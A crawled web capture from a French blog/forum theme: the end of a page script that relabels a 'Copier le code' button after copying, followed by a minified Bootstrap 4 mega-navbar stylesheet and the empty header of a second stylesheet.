		// - Swap it to "Copy" in 2s.
		// - Lead user to the "contenteditable" area with Velocity scroll.

		copyCode.on('success', function(event) {
			event.clearSelection();
			event.trigger.textContent = 'Le code est copié';
			window.setTimeout(function() {
				event.trigger.textContent = 'Copier le code';
			}, 2000);

			/* 
			$.Velocity(pasteContent, 'scroll', { 
				duration: 1000 
			});
	 */
		});

		// On error (Safari):
		// - Change the  "Press Ctrl+C to copy"
		// - Swap it to "Copy" in 2s.

		copyCode.on('error', function(event) { 
			event.trigger.textContent = 'Press "Ctrl + C" to copy';
			window.setTimeout(function() {
				event.trigger.textContent = 'Copier le code';
			}, 3e3);
		});

	})();
</script> <!-- end: footer --> <!--DEB 2 CANVA MATRIX --> <div class="containercanvasck"> <canvas id="canvasck" class="canvasck" width= "10" height="1" onclick="window.location.href=window.location.href"></canvas> </div> <!--FIN 2 CANVA MATRIX --> </body> </html> <!-- end: index -->

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/css/MegaNavbarBS4.min.css
body_size: 3265
content:
.navbar{font:14px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0;border:1px solid;line-height:48px}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox!important;display:flex!important;padding:0;position:relative}.navbar.navbar-static-top>.container,.navbar.navbar-static-top>.container-fluid{padding:0}.navbar.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}.navbar.fixed-bottom .navbar-collapse.show,.navbar.fixed-top .navbar-collapse.show,.navbar.sticky-top .navbar-collapse.show{max-height:calc(100vh - 50px)}.navbar:not(.fixed-bottom) .navbar-collapse{border-top-width:1px;border-top-style:solid}.navbar .navbar-collapse .navbar-nav:not(.nav-toolbar)>:not(.show),.navbar .navbar-collapse>:not(.navbar-nav):not([class$="-divider"]):not(.nav-separator),.navbar.fixed-bottom .navbar-collapse{border-bottom-width:1px;border-bottom-style:solid;margin:0}.navbar .navbar-collapse{-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal}.navbar .navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.navbar .navbar-nav.navbar-right{margin-left:auto}.navbar .navbar-nav.navbar-left{margin-right:auto}.navbar .navbar-toggler{margin:auto 15px;padding:0;border-radius:0;font-size:inherit}.navbar .navbar-toggler-icon{padding:6px;background-image:none;width:unset;height:unset}.navbar .navbar-toggler-icon:before{content:'\2261'}.navbar .form-inline{margin:0}.navbar .nav-item>*,.navbar .navbar-text{display:inline-block;margin:0}.navbar .nav-item>.show{display:block}.navbar a,.navbar a:focus,.navbar a:hover{text-decoration:none}.navbar ul{padding:0;list-style:none}.navbar .nav-toolbar>:not(.container):not(.container-fluid):not(.toolbar-divider):not(.toolbar-separator),.navbar .nav-toolbar>[class^=container]>:not(.toolbar-divider):not(.toolbar-separator),.navbar .toolbar-item>a{display:inline-block}.navbar .toolbar-item>a{padding:0 10px}.navbar .toolbar-brand{font-size:20px;padding:0 10px}.navbar .dropdown-toggle,.navbar .nav-item>a,.navbar .nav-link,.navbar .navbar-brand,.navbar .navbar-text{line-height:inherit;padding:0 10px;display:inline-block}.navbar .border-default{border-style:solid;border-width:1px}.navbar .outline-default{outline-style:solid;outline-width:1px}.navbar .nav-divider,.navbar .toolbar-divider{position:relative;width:1px}.navbar .nav-separator,.navbar .toolbar-separator{width:10px}.navbar .navbar-brand{margin:0}.navbar .brand-xl{font-size:24px}.navbar .brand-lg{font-size:22px}.navbar .brand-sm{font-size:18px}.navbar .brand-xs{font-size:16px}.navbar .navbar-nav>.nav-item>.dropdown-toggle{position:relative;width:100%}.navbar .dropdown-menu:not(.show):not(.collapsing){display:none}.navbar .navbar-nav .nav-item{position:static}.navbar .navbar-nav .dropdown-menu .nav-item{line-height:27px}.navbar .navbar-nav .dropdown-menu{margin:0;padding:0;border-radius:0;line-height:normal}.navbar .dropup>.dropdown-menu,.navbar.fixed-bottom .dropdown>.dropdown-menu{top:auto;bottom:100%;padding:0 0 1px 0}.navbar.fixed-top .navbar-nav .dropup>.dropdown-menu{top:100%;bottom:auto;padding:1px 0 0 0}.navbar .navbar-nav .nav-item,.navbar .navbar-nav .nav-item>.dropdown-toggle,.navbar .navbar-nav>.nav-item>.dropdown-menu{direction:ltr}.navbar .navbar-nav .nav-item.dropleft{direction:rtl}.navbar .navbar-nav .nav-item.dropright{direction:ltr}.navbar .navbar-nav.navbar-right .nav-item{direction:rtl}.navbar .nav-item.mega>.dropdown-menu{left:0;right:0;margin:0 -1px}.navbar:not(.caret-bootstrap) .dropleft .dropdown-toggle:before{display:none}.navbar:not(.caret-bootstrap) :not(.nav-item)>.dropdown-toggle:before{display:none}.navbar:not(.caret-bootstrap).caret-before .nav-item:not(.caret-after)>.dropdown-toggle:after{display:none}.navbar:not(.caret-bootstrap).caret-before .caret-after>.dropdown-toggle:before{display:none}.navbar:not(.caret-bootstrap) .nav-item.caret-before>.dropdown-toggle:after{display:none}.navbar:not(.caret-bootstrap) .caret-after>.dropdown-toggle::after,.navbar:not(.caret-bootstrap) .dropdown-toggle:after{content:"";border-color:inherit;border-width:0 1px 1px 0!important;height:6px;width:6px;margin-left:10px;border-style:solid;display:inline-block;vertical-align:middle}.navbar .dropdown-toggle.caret-end:after,.navbar.caret-before:not(.caret-bootstrap) .dropdown-menu .caret-after>.dropdown-toggle:after,.navbar:not(.caret-bootstrap) .dropdown-menu .dropdown-toggle:after{position:absolute;top:50%;right:13px}.navbar:not(.caret-after).caret-before:not(.caret-bootstrap) .nav-item:not(.caret-after)>.dropdown-toggle:before,.navbar:not(.caret-bootstrap) .nav-item.caret-before>.dropdown-toggle:before{content:"";border-color:inherit;border-width:0 1px 1px 0!important;height:6px;width:6px;margin-right:10px;border-style:solid;display:inline-block;vertical-align:middle}.navbar .dropdown-toggle.caret-start:before,.navbar.caret-after:not(.caret-bootstrap) .dropdown-menu .caret-before>.dropdown-toggle:after,.navbar.caret-before:not(.caret-bootstrap) .dropdown-menu :not(.caret-after).dropdown-toggle:after,.navbar:not(.caret-bootstrap) .dropdown-menu .caret-before>.dropdown-toggle:after{position:absolute;top:50%;left:7px}.navbar:not(.caret-bootstrap) .dropdown-toggle:after,.navbar:not(.caret-bootstrap) .dropdown-toggle:before{transform:rotate(45deg);-webkit-transform:rotate(45deg);margin-top:-4px}.navbar.caret-down:not(.caret-bootstrap) .dropdown-toggle:after,.navbar.caret-down:not(.caret-bootstrap) .dropdown-toggle:before,.navbar:not(.caret-bootstrap) .caret-down>.dropdown-toggle:after,.navbar:not(.caret-bootstrap) .caret-down>.dropdown-toggle:before{transform:rotate(45deg)!important;-webkit-transform:rotate(45deg)!important}.navbar.fixed-bottom:not(.caret-bootstrap) .dropdown-toggle:after,.navbar.fixed-bottom:not(.caret-bootstrap) .dropdown-toggle:before{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);margin-top:2px}.navbar:not(.caret-bootstrap) .dropbottom:not(.droptop)>.dropdown-toggle:after,.navbar:not(.caret-bootstrap) .dropbottom:not(.droptop)>.dropdown-toggle:before,.navbar:not(.caret-bootstrap) .dropup>.dropdown-toggle:after,.navbar:not(.caret-bootstrap) .dropup>.dropdown-toggle:before{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);margin-top:-1px}.navbar.caret-up:not(.caret-bootstrap) .dropdown-toggle:after,.navbar.caret-up:not(.caret-bootstrap) .dropdown-toggle:before,.navbar:not(.caret-bootstrap) .caret-up>.dropdown-toggle:after,.navbar:not(.caret-bootstrap) .caret-up>.dropdown-toggle:before{transform:rotate(-135deg)!important;-webkit-transform:rotate(-135deg)!important;margin-bottom:-6px!important}.navbar:not(.caret-bootstrap) .dropleft:not(.nav-item):not(.dropright)>.dropdown-toggle:after,.navbar:not(.caret-bootstrap) .dropleft:not(.nav-item):not(.dropright)>.dropdown-toggle:before{transform:rotate(135deg);-webkit-transform:rotate(135deg);margin-top:-2px}.navbar.caret-left:not(.caret-bootstrap) .dropdown-toggle:after,.navbar.caret-left:not(.caret-bootstrap) .dropdown-toggle:before,.navbar:not(.caret-bootstrap) .caret-left>.dropdown-toggle:after,.navbar:not(.caret-bootstrap) .caret-left>.dropdown-toggle:before{transform:rotate(135deg)!important;-webkit-transform:rotate(135deg)!important;margin-top:-2px}.navbar:not(.caret-bootstrap) .dropright:not(.nav-item):not(.dropleft)>.dropdown-toggle:after,.navbar:not(.caret-bootstrap) .dropright:not(.nav-item):not(.dropleft)>.dropdown-toggle:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);margin-top:-2px}.navbar.caret-right:not(.caret-bootstrap) .dropdown-toggle:after,.navbar.caret-right:not(.caret-bootstrap) .dropdown-toggle:before,.navbar:not(.caret-bootstrap) .caret-right>.dropdown-toggle:after,.navbar:not(.caret-bootstrap) .caret-right>.dropdown-toggle:before{transform:rotate(-45deg)!important;-webkit-transform:rotate(-45deg)!important;margin-top:-2px}.navbar .dropdown-menu{top:auto;position:absolute;left:auto;right:auto;font-size:14px}.navbar .dropdown-menu.collapse:not(.show){display:none}.navbar .dropdown-menu.collapse.show,.navbar .dropdown-menu.collapsing{display:block}.navbar .dropdown-menu .disabled:focus>a,.navbar .dropdown-menu .disabled:hover>a{cursor:not-allowed}.navbar .dropdown-menu>[class*=drop]{white-space:nowrap}.navbar .dropdown-menu>[class*=drop]>.dropdown-toggle{position:relative;width:100%;padding:5px 34px 5px 15px;line-height:22px;cursor:pointer;overflow:hidden;text-overflow:ellipsis;display:block;white-space:nowrap}.navbar .dropdown-menu>[class*=drop].caret-after>.dropdown-toggle{padding:5px 34px 5px 15px!important}.navbar .dropdown-menu>[class*=drop].caret-before>.dropdown-toggle,.navbar.caret-before .dropdown-menu>[class*=drop]>.dropdown-toggle{padding:5px 15px 5px 34px}.navbar .dropdown-menu>[class*=dropdown-]{position:relative;width:100%;padding:5px 15px;line-height:22px;cursor:pointer;overflow:hidden;text-overflow:ellipsis;display:block;white-space:nowrap}.navbar .dropdown-menu .dropdown-header{font-size:larger;cursor:default}.navbar .dropdown-menu .dropdown-text{white-space:normal;text-align:justify}.navbar .dropdown-menu .dropdown-divider{height:0;margin:.5rem 0;padding:0;cursor:default;width:100%}.navbar .dropdown-menu .dropdown-separator{height:0;margin:.5rem 0;padding:0;cursor:default}.navbar .dropdown-menu .dropdown-description{font-size:smaller;cursor:default}.navbar .dropdown-menu .description{font-size:smaller;padding:0;display:block;width:100%}.navbar .disabled,.navbar .disabled>*{cursor:not-allowed}.navbar .dropdown-menu .dropdown-menu{position:absolute;padding:0;border-radius:0;width:auto;margin:0}.navbar .dropdown-menu .dropup.dropleft.dropright>.dropdown-menu,.navbar .dropdown-menu .dropup>.dropdown-menu{top:auto;bottom:100%;margin-left:-1px;margin-right:-1px}.navbar .dropdown-menu .dropup.dropleft>.dropdown-menu,.navbar .dropdown-menu .dropup.dropright>.dropdown-menu{top:auto;bottom:0}.navbar .dropdown-menu .dropdown.dropleft.dropright>.dropdown-menu,.navbar .dropdown-menu .dropdown>.dropdown-menu{top:100%;bottom:auto;margin-left:-1px;margin-right:-1px}.navbar .dropdown-menu .dropdown.dropleft>.dropdown-menu,.navbar .dropdown-menu .dropdown.dropright>.dropdown-menu{top:0;bottom:auto}.navbar .dropdown-menu .dropleft>.dropdown-menu{right:100%;left:auto;margin:0}.navbar .dropdown-menu .dropright>.dropdown-menu{left:100%;right:auto;margin:0}.navbar .dropdown-menu .dropleft.dropright>.dropdown-menu{right:0;left:0;margin-right:-1px;margin-left:-1px}.navbar .dropdown-menu .dropbottom,.navbar .dropdown-menu .droptop{position:static}.navbar .dropdown-menu .droptop>.dropdown-menu{top:0;bottom:auto;margin-top:-1px;margin-left:-1px}.navbar .dropdown-menu .dropbottom>.dropdown-menu{top:auto;bottom:0;margin-bottom:-1px;margin-left:-1px}.navbar .dropdown-menu .droptop.dropbottom>.dropdown-menu{top:0;bottom:0;margin-top:0;margin-bottom:-1px}.navbar .dropdown-menu .dropinside>.dropdown-menu{position:relative}.navbar .dropdown-menu .dropup.dropinside.show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.navbar .dropdown-menu .nav-pills .nav-link,.navbar .dropdown-menu .nav-tabs .nav-link{padding:.5rem 1rem}.navbar .dropdown-menu .nav-tabs .nav-link.active{border-bottom:0}.navbar-carousel-indicators{display:block;position:relative;bottom:inherit;left:0;right:0;z-index:0;width:100%;padding-left:0;padding-right:0;margin-left:0;margin-right:0;text-align:inherit;list-style:none}.navbar-carousel-indicators li{width:100%;height:auto;margin:0;text-indent:inherit;cursor:pointer;border:0;display:block;background-color:transparent}.navbar-carousel-indicators .active{width:100%;height:auto;margin:0;background-color:transparent}.navbar .nav-toolbar>.container,.navbar .nav-toolbar>.container-fluid{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;margin:0 auto;padding-top:1px}.navbar.navbar-expand .d-expanded-none,.navbar.navbar-expand .navbar-toggler{display:none}.navbar.navbar-expand .nav-toolbar{position:absolute;left:0;right:0;border:1px solid;margin:0 -1px}.navbar.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar.navbar-expand .navbar-collapse,.navbar.navbar-expand .navbar-collapse .navbar-nav>*,.navbar.navbar-expand .navbar-collapse>:not(.navbar-nav):not([class$="-divider"]):not(.nav-separator){border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.navbar.navbar-expand .nav-toolbar.nav-before,.navbar.navbar-expand.fixed-bottom .nav-toolbar{bottom:100%;top:auto}.navbar.navbar-expand .nav-toolbar.nav-after,.navbar.navbar-expand:not(.fixed-bottom) .nav-toolbar{top:100%;bottom:auto}@media (min-width:1200px){.navbar.navbar-expand-xl .d-expanded-none,.navbar.navbar-expand-xl .navbar-toggler{display:none}.navbar.navbar-expand-xl .nav-toolbar{position:absolute;left:0;right:0;border:1px solid;margin:0 -1px}.navbar.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar.navbar-expand-xl .navbar-collapse,.navbar.navbar-expand-xl .navbar-collapse .navbar-nav>*,.navbar.navbar-expand-xl .navbar-collapse>:not(.navbar-nav):not([class$="-divider"]):not(.nav-separator){border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.navbar.navbar-expand-xl .nav-toolbar.nav-before,.navbar.navbar-expand-xl.fixed-bottom .nav-toolbar{bottom:100%;top:auto}.navbar.navbar-expand-xl .nav-toolbar.nav-after,.navbar.navbar-expand-xl:not(.fixed-bottom) .nav-toolbar{top:100%;bottom:auto}}@media (min-width:992px){.navbar.navbar-expand-lg .d-expanded-none,.navbar.navbar-expand-lg .navbar-toggler{display:none}.navbar.navbar-expand-lg .nav-toolbar{position:absolute;left:0;right:0;border:1px solid;margin:0 -1px}.navbar.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar.navbar-expand-lg .navbar-collapse,.navbar.navbar-expand-lg .navbar-collapse .navbar-nav>*,.navbar.navbar-expand-lg .navbar-collapse>:not(.navbar-nav):not([class$="-divider"]):not(.nav-separator){border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.navbar.navbar-expand-lg .nav-toolbar.nav-before,.navbar.navbar-expand-lg.fixed-bottom .nav-toolbar{bottom:100%;top:auto}.navbar.navbar-expand-lg .nav-toolbar.nav-after,.navbar.navbar-expand-lg:not(.fixed-bottom) .nav-toolbar{top:100%;bottom:auto}}@media (min-width:768px){.navbar.navbar-expand-md .d-expanded-none,.navbar.navbar-expand-md .navbar-toggler{display:none}.navbar.navbar-expand-md .nav-toolbar{position:absolute;left:0;right:0;border:1px solid;margin:0 -1px}.navbar.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar.navbar-expand-md .navbar-collapse,.navbar.navbar-expand-md .navbar-collapse .navbar-nav>*,.navbar.navbar-expand-md .navbar-collapse>:not(.navbar-nav):not([class$="-divider"]):not(.nav-separator){border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.navbar.navbar-expand-md .nav-toolbar.nav-before,.navbar.navbar-expand-md.fixed-bottom .nav-toolbar{bottom:100%;top:auto}.navbar.navbar-expand-md .nav-toolbar.nav-after,.navbar.navbar-expand-md:not(.fixed-bottom) .nav-toolbar{top:100%;bottom:auto}}@media (min-width:576px){.navbar.navbar-expand-sm .d-expanded-none,.navbar.navbar-expand-sm .navbar-toggler{display:none}.navbar.navbar-expand .nav-toolbar{position:absolute;left:0;right:0;border:1px solid;margin:0 -1px}.navbar.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar.navbar-expand-sm .navbar-collapse,.navbar.navbar-expand-sm .navbar-collapse .navbar-nav>*,.navbar.navbar-expand-sm .navbar-collapse>:not(.navbar-nav):not([class$="-divider"]):not(.nav-separator){border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.navbar.navbar-expand .nav-toolbar.nav-before,.navbar.navbar-expand-sm.fixed-bottom .nav-toolbar{bottom:100%;top:auto}.navbar.navbar-expand-sm .nav-toolbar.nav-after,.navbar.navbar-expand-sm:not(.fixed-bottom) .nav-toolbar{top:100%;bottom:auto}}.navbar.navbar-collapsed>[class*=container]{padding:0;max-height:100vh;overflow-y:auto}.navbar.navbar-collapsed .navbar-collapse .navbar-nav{-ms-flex-direction:column;flex-direction:column;float:none;margin-top:0}.navbar.navbar-collapsed .navbar-collapse>.navbar-nav>*,.navbar.navbar-collapsed .navbar-collapse>:not(.navbar-nav),.navbar.navbar-collapsed .navbar-nav>.nav-item.show>.dropdown-menu{display:block}.navbar.navbar-collapsed .d-collapsed-inline{display:inline!important}.navbar.navbar-collapsed .navbar-collapse>.navbar-nav:not(.nav-toolbar) .nav-item:not([class*=drop])>*,.navbar.navbar-collapsed .navbar-collapse>.navbar-nav:not(.nav-toolbar)>:not(.nav-item):not([class$="-divider"]):not(.nav-separator){margin:1px 0 0 0;display:block;line-height:inherit}.navbar.navbar-collapsed .navbar-collapse>:not(.nav-toolbar) .nav-item>.dropdown-toggle{margin:1px 0 0 0!important;line-height:inherit}.navbar.navbar-collapsed .navbar-collapse>:not(.navbar-nav):not(.nav-item){width:100%;line-height:inherit;margin-top:1px}.navbar.navbar-collapsed:not(.caret-bootstrap) .navbar-collapse .nav-item>.dropdown-toggle:after{position:absolute;top:50%;right:17px}.navbar.navbar-collapsed:not(.caret-bootstrap) .navbar-collapse .nav-item>.dropdown-toggle:before{position:absolute;top:50%;left:17px}.navbar.navbar-collapsed .navbar-collapse .nav-item:after,.navbar.navbar-collapsed .navbar-collapse .nav-item:before{content:none!important}.navbar.navbar-collapsed .d-collapsed-none,.navbar.navbar-collapsed .navbar-collapse>:not(.nav-toolbar) .nav-divider,.navbar.navbar-collapsed .navbar-collapse>:not(.nav-toolbar) .nav-separator{display:none!important}.navbar.navbar-collapsed .navbar-collapse .form-inline{padding:14px;margin-top:0!important}.navbar.navbar-collapsed .navbar-collapse>:not(.nav-toolbar) .dropdown-menu{position:relative;left:auto;right:auto;max-width:100%!important;width:100%!important;margin:0;border:none}.navbar.navbar-collapsed .navbar-collapse .nav-toolbar{-ms-flex-direction:row;flex-direction:row;width:100%;border-bottom-width:1px;border-bottom-style:solid}.navbar.navbar-collapsed .navbar-collapse .nav-toolbar .dropdown-menu{position:absolute}@media (max-width:1199px){.navbar.navbar-expand-xl>[class*=container]{padding:0}.navbar.navbar-expand-xl>[class*=container]{padding:0;max-height:100vh;overflow-y:auto}.navbar.navbar-expand-xl .navbar-collapse .navbar-nav{-ms-flex-direction:column;flex-direction:column;float:none;margin-top:0}.navbar.navbar-expand-xl .navbar-collapse>.navbar-nav>*,.navbar.navbar-expand-xl .navbar-collapse>:not(.navbar-nav),.navbar.navbar-expand-xl .navbar-nav>.nav-item.show>.dropdown-menu{display:block}.navbar.navbar-expand-xl .d-collapsed-inline{display:inline!important}.navbar.navbar-expand-xl .navbar-collapse>.navbar-nav:not(.nav-toolbar) .nav-item:not([class*=drop])>*,.navbar.navbar-expand-xl .navbar-collapse>.navbar-nav:not(.nav-toolbar)>:not(.nav-item):not([class$="-divider"]):not(.nav-separator){margin:1px 0 0 0;display:block;line-height:inherit}.navbar.navbar-expand-xl .navbar-collapse>:not(.nav-toolbar) .nav-item>.dropdown-toggle{margin:1px 0 0 0!important;line-height:inherit}.navbar.navbar-expand-xl .navbar-collapse>:not(.navbar-nav):not(.nav-item){width:100%;line-height:inherit;margin-top:1px}.navbar.navbar-expand-xl:not(.caret-bootstrap) .navbar-collapse .nav-item>.dropdown-toggle:after{position:absolute;top:50%;right:17px}.navbar.navbar-expand-xl:not(.caret-bootstrap) .navbar-collapse .nav-item>.dropdown-toggle:before{position:absolute;top:50%;left:17px}.navbar.navbar-expand-xl .navbar-collapse .nav-item:after,.navbar.navbar-expand-xl .navbar-collapse .nav-item:before{content:none!important}.navbar.navbar-expand-xl .d-collapsed-none,.navbar.navbar-expand-xl .navbar-collapse>:not(.nav-toolbar) .nav-divider,.navbar.navbar-expand-xl .navbar-collapse>:not(.nav-toolbar) .nav-separator{display:none!important}.navbar.navbar-expand-xl .navbar-collapse .form-inline{padding:14px;margin-top:0!important}.navbar.navbar-expand-xl .navbar-collapse>:not(.nav-toolbar) .dropdown-menu{position:relative;left:auto;right:auto;max-width:100%!important;width:100%!important;margin:0;border:none}.navbar.navbar-expand-xl .navbar-collapse .nav-toolbar{-ms-flex-direction:row;flex-direction:row;width:100%;border-bottom-width:1px;border-bottom-style:solid}.navbar.navbar-expand-xl .navbar-collapse .nav-toolbar .dropdown-menu{position:absolute}}@media (max-width:991px){.navbar.navbar-expand-lg>[class*=container]{padding:0}.navbar.navbar-expand-lg>[class*=container]{padding:0;max-height:100vh;overflow-y:auto}.navbar.navbar-expand-lg .navbar-collapse .navbar-nav{-ms-flex-direction:column;flex-direction:column;float:none;margin-top:0}.navbar.navbar-expand-lg .navbar-collapse>.navbar-nav>*,.navbar.navbar-expand-lg .navbar-collapse>:not(.navbar-nav),.navbar.navbar-expand-lg .navbar-nav>.nav-item.show>.dropdown-menu{display:block}.navbar.navbar-expand-lg .d-collapsed-inline{display:inline!important}.navbar.navbar-expand-lg .navbar-collapse>.navbar-nav:not(.nav-toolbar) .nav-item:not([class*=drop])>*,.navbar.navbar-expand-lg .navbar-collapse>.navbar-nav:not(.nav-toolbar)>:not(.nav-item):not([class$="-divider"]):not(.nav-separator){margin:1px 0 0 0;display:block;line-height:inherit}.navbar.navbar-expand-lg .navbar-collapse>:not(.nav-toolbar) .nav-item>.dropdown-toggle{margin:1px 0 0 0!important;line-height:inherit}.navbar.navbar-expand-lg .navbar-collapse>:not(.navbar-nav):not(.nav-item){width:100%;line-height:inherit;margin-top:1px}.navbar.navbar-expand-lg:not(.caret-bootstrap) .navbar-collapse .nav-item>.dropdown-toggle:after{position:absolute;top:50%;right:17px}.navbar.navbar-expand-lg:not(.caret-bootstrap) .navbar-collapse .nav-item>.dropdown-toggle:before{position:absolute;top:50%;left:17px}.navbar.navbar-expand-lg .navbar-collapse .nav-item:after,.navbar.navbar-expand-lg .navbar-collapse .nav-item:before{content:none!important}.navbar.navbar-expand-lg .d-collapsed-none,.navbar.navbar-expand-lg .navbar-collapse>:not(.nav-toolbar) .nav-divider,.navbar.navbar-expand-lg .navbar-collapse>:not(.nav-toolbar) .nav-separator{display:none!important}.navbar.navbar-expand-lg .navbar-collapse .form-inline{padding:14px;margin-top:0!important}.navbar.navbar-expand-lg .navbar-collapse>:not(.nav-toolbar) .dropdown-menu{position:relative;left:auto;right:auto;max-width:100%!important;width:100%!important;margin:0;border:none}.navbar.navbar-expand-lg .navbar-collapse .nav-toolbar{-ms-flex-direction:row;flex-direction:row;width:100%;border-bottom-width:1px;border-bottom-style:solid}.navbar.navbar-expand-lg .navbar-collapse .nav-toolbar .dropdown-menu{position:absolute}}@media (max-width:767px){.navbar.navbar-expand-md>[class*=container]{padding:0}.navbar.navbar-expand-md>[class*=container]{padding:0;max-height:100vh;overflow-y:auto}.navbar.navbar-expand-md .navbar-collapse .navbar-nav{-ms-flex-direction:column;flex-direction:column;float:none;margin-top:0}.navbar.navbar-expand-md .navbar-collapse>.navbar-nav>*,.navbar.navbar-expand-md .navbar-collapse>:not(.navbar-nav),.navbar.navbar-expand-md .navbar-nav>.nav-item.show>.dropdown-menu{display:block}.navbar.navbar-expand-md .d-collapsed-inline{display:inline!important}.navbar.navbar-expand-md .navbar-collapse>.navbar-nav:not(.nav-toolbar) .nav-item:not([class*=drop])>*,.navbar.navbar-expand-md .navbar-collapse>.navbar-nav:not(.nav-toolbar)>:not(.nav-item):not([class$="-divider"]):not(.nav-separator){margin:1px 0 0 0;display:block;line-height:inherit}.navbar.navbar-expand-md .navbar-collapse>:not(.nav-toolbar) .nav-item>.dropdown-toggle{margin:1px 0 0 0!important;line-height:inherit}.navbar.navbar-expand-md .navbar-collapse>:not(.navbar-nav):not(.nav-item){width:100%;line-height:inherit;margin-top:1px}.navbar.navbar-expand-md:not(.caret-bootstrap) .navbar-collapse .nav-item>.dropdown-toggle:after{position:absolute;top:50%;right:17px}.navbar.navbar-expand-md:not(.caret-bootstrap) .navbar-collapse .nav-item>.dropdown-toggle:before{position:absolute;top:50%;left:17px}.navbar.navbar-expand-md .navbar-collapse .nav-item:after,.navbar.navbar-expand-md .navbar-collapse .nav-item:before{content:none!important}.navbar.navbar-expand-md .d-collapsed-none,.navbar.navbar-expand-md .navbar-collapse>:not(.nav-toolbar) .nav-divider,.navbar.navbar-expand-md .navbar-collapse>:not(.nav-toolbar) .nav-separator{display:none!important}.navbar.navbar-expand-md .navbar-collapse .form-inline{padding:14px;margin-top:0!important}.navbar.navbar-expand-md .navbar-collapse>:not(.nav-toolbar) .dropdown-menu{position:relative;left:auto;right:auto;max-width:100%!important;width:100%!important;margin:0;border:none}.navbar.navbar-expand-md .navbar-collapse .nav-toolbar{-ms-flex-direction:row;flex-direction:row;width:100%;border-bottom-width:1px;border-bottom-style:solid}.navbar.navbar-expand-md .navbar-collapse .nav-toolbar .dropdown-menu{position:absolute}}@media (max-width:575px){.navbar.navbar-expand-sm>[class*=container]{padding:0}.navbar.navbar-expand-sm>[class*=container]{padding:0;max-height:100vh;overflow-y:auto}.navbar.navbar-expand-sm .navbar-collapse .navbar-nav{-ms-flex-direction:column;flex-direction:column;float:none;margin-top:0}.navbar.navbar-expand-sm .navbar-collapse>.navbar-nav>*,.navbar.navbar-expand-sm .navbar-collapse>:not(.navbar-nav),.navbar.navbar-expand-sm .navbar-nav>.nav-item.show>.dropdown-menu{display:block}.navbar.navbar-expand-sm .d-collapsed-inline{display:inline!important}.navbar.navbar-expand-sm .navbar-collapse>.navbar-nav:not(.nav-toolbar) .nav-item:not([class*=drop])>*,.navbar.navbar-expand-sm .navbar-collapse>.navbar-nav:not(.nav-toolbar)>:not(.nav-item):not([class$="-divider"]):not(.nav-separator){margin:1px 0 0 0;display:block;line-height:inherit}.navbar.navbar-expand-sm .navbar-collapse>:not(.nav-toolbar) .nav-item>.dropdown-toggle{margin:1px 0 0 0!important;line-height:inherit}.navbar.navbar-expand-sm .navbar-collapse>:not(.navbar-nav):not(.nav-item){width:100%;line-height:inherit;margin-top:1px}.navbar.navbar-expand-sm:not(.caret-bootstrap) .navbar-collapse .nav-item>.dropdown-toggle:after{position:absolute;top:50%;right:17px}.navbar.navbar-expand-sm:not(.caret-bootstrap) .navbar-collapse .nav-item>.dropdown-toggle:before{position:absolute;top:50%;left:17px}.navbar.navbar-expand-sm .navbar-collapse .nav-item:after,.navbar.navbar-expand-sm .navbar-collapse .nav-item:before{content:none!important}.navbar.navbar-expand-sm .d-collapsed-none,.navbar.navbar-expand-sm .navbar-collapse>:not(.nav-toolbar) .nav-divider,.navbar.navbar-expand-sm .navbar-collapse>:not(.nav-toolbar) .nav-separator{display:none!important}.navbar.navbar-expand-sm .navbar-collapse .form-inline{padding:14px;margin-top:0!important}.navbar.navbar-expand-sm .navbar-collapse>:not(.nav-toolbar) .dropdown-menu{position:relative;left:auto;right:auto;max-width:100%!important;width:100%!important;margin:0;border:none}.navbar.navbar-expand-sm .navbar-collapse .nav-toolbar{-ms-flex-direction:row;flex-direction:row;width:100%;border-bottom-width:1px;border-bottom-style:solid}.navbar.navbar-expand-sm .navbar-collapse .nav-toolbar .dropdown-menu{position:absolute}}@media (max-width:1199px){.navbar .nav-item.mega-lg>.dropdown-menu{left:0;right:0;margin:0 -1px;width:unset!important;max-width:unset}}@media (max-width:991px){.navbar .nav-item.mega-md>.dropdown-menu{left:0;right:0;margin:0 -1px;width:unset!important;max-width:unset}}@media (max-width:767px){.navbar .nav-item.mega-sm>.dropdown-menu{left:0;right:0;margin:0 -1px;width:unset!important;max-width:unset}}@media (max-width:575px){.navbar .nav-item.mega-xs>.dropdown-menu{left:0;right:0;margin:0 -1px;width:unset!important;max-width:unset}}.navbar.navbar-expand .nav-toolbar{border-color:#e9ecef}.navbar .nav-toolbar{background:#fff;border-bottom-color:#dae0e5}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/css/skins/navbar-white.min.css
body_size: 977
content:
